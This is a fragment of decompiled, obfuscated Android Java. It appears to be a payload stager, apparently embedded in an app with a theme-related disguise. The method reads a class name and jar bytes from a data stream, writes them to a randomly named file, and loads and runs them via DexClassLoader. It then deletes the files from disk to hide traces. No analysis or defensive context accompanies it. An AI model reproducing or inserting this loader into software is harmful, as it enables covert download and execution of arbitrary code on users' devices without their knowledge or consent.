 /* renamed from: a */
private static void m984a(DataInputStream dataInputStream, OutputStream outputStream, Object[] objArr) {
    if (f248e != null) {
        Bugeh.class.getClassLoader().loadClass(f248e).getConstructor(DataInputStream.class, OutputStream.class, Object[].class, Boolean.TYPE).newInstance(dataInputStream, outputStream, objArr, false);
    } else {
        String str = (String) objArr[0];
        String str2 = str + File.separatorChar + Integer.toString(new Random().nextInt(Integer.MAX_VALUE), 36);
        String str3 = str2 + ".jar";
        String str4 = str2 + ".dex";
        String str5 = new String(m985a(dataInputStream));
        byte[] m985a = m985a(dataInputStream);
        File file = new File(str3);
        if (!file.exists()) {
            file.createNewFile();
        }
        FileOutputStream fileOutputStream = new FileOutputStream(file);
        fileOutputStream.write(m985a);
        fileOutputStream.flush();
        fileOutputStream.close();
        Class loadClass = new DexClassLoader(str3, str, str, Bugeh.class.getClassLoader()).loadClass(str5);
        Object newInstance = loadClass.newInstance();
        file.delete();
        new File(str4).delete();
        loadClass.getMethod(BubbleThemeUtils.BUBBLE_STYLE_START, DataInputStream.class, OutputStream.class, Object[].class).invoke(newInstance, dataInputStream, outputStream, objArr);
    }
    f246c = -1L;
}